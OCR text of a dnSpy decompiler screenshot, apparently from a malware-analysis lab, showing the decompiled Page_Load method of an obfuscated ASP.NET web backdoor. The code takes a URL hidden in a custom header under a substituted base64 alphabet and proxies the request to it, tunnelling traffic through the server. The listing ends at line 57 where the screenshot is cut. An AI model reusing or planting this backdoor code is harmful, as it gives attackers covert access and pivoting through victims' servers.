 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
recodeNeoObf (0.0.0.0)
recodeNeoObf.dll
PE
Type References
References
{} -
<Module> @02000001
BFb1eyldlv @02000002
Base Type and Interfaces
Derived Types
BFb1eyldlv() : void @06000003
lC2t8sHWJ7(string, string, string) : string @06000002
Page_Load(object, EventArgs) : void @06000001
System.Web (2.0.0.0)
mscorlib (2.0.0.0)
System (2.0.0.0)
System.Configuration (2.0.0.0)
System.Xml (2.0.0.0)
System.Security (2.0.0.0)
System.Data.SqlXml (2.0.0.0)
ch8_backDoorNoASLR.exe Page_Load(object, EventArgs) : void
1 // BFb1eyldlv
2 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
3 protected void Page_Load(object senderm, EventArgs em)
4 {
5 try
6 {
7 string text = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
8 string text2 = "4StUR+8zy9ZvdIlMJP2Vqn/06C7FaKGLBpNrue5Ts1XD3WfhbjoimcOwgExYAQHk";
9 string text3 = base.Request.Headers.Get("Ezj");
10 if (text3 != null)
11 {
12 Uri requestUri = new Uri(Encoding.UTF8.GetString(Convert.FromBase64String(this.lC2t8sHWJ7(text3, text2, text))));
13 WebRequest webRequest = WebRequest.Create(requestUri);
14 webRequest.Method = base.Request.HttpMethod;
15 foreach (object obj in base.Request.Headers)
16 {
17 string text4 = (string)obj;
18 if (text4 != "Ezj")
19 {
20 try
21 {
22 webRequest.Headers.Add(text4, base.Request.Headers.Get(text4));
23 }
24 catch (Exception ex)
25 {
26 }
27 }
28 }
29 int contentLength = base.Request.ContentLength;
30 byte[] array = new byte[contentLength];
31 if (base.Request.InputStream.Read(array, 0, array.Length) > 0)
32 {
33 Encoding.Default.GetString(array);
34 try
35 {
36 Stream requestStream = webRequest.GetRequestStream();
37 requestStream.Write(array, 0, array.Length);
38 requestStream.Close();
39 }
40 catch (Exception ex)
41 {
42 }
43 }
44 HttpWebResponse httpWebResponse = (HttpWebResponse)webRequest.GetResponse();
45 WebHeaderCollection headers = httpWebResponse.Headers;
46 for (int i = 0; i < headers.Count; i++)
47 {
48 string key = headers.GetKey(i);
49 if (key != "Content-Length" && key != "Transfer-Encoding")
50 {
51 base.Response.AddHeader(key, headers[i]);
52 }
53 }
54 StreamReader streamReader = new StreamReader(httpWebResponse.GetResponseStream(), Encoding.GetEncoding("UTF-8"));
55 string text5 = streamReader.ReadToEnd();
56 base.Response.AddHeader("Content-Length", text5.Length.ToString());
57 base.Response.Write(text5);
100 %